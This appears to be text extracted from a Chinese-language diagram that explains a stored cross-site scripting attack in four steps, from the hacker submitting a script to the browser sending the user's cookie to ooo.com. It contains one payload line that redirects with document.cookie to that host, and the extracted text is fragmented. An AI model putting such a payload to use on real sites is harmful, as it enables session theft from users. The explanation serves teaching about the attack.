 <script>
window.location=‘http://ooo.com?cookie='document.cookie"
<script>
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.黑客向服务器提交恶意脚本
<script>…</script>
浏览器
2.用户请求内容
服务器
后端服务 数据库
3.服务器返回内容并携带恶
意脚本